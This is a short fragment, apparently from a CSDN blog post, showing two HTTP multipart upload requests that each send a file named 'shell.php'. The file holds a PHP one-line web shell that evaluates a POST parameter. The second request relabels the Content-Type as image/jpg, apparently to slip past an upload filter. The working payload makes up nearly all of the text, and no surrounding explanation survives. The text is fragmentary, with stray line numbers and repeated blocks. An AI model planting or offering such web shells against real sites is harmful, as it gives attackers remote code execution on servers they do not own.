 12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------360406505254345552537133625​68
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 @eval ($_POST['x']);
20 echo('luck');
21 ?>
CSDN @MESSIR22
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: image/jpg
17
18 <?php
19 @eval ($_POST['x']);
20 echo('luck');
21 ?>
CSDN @MESSIR22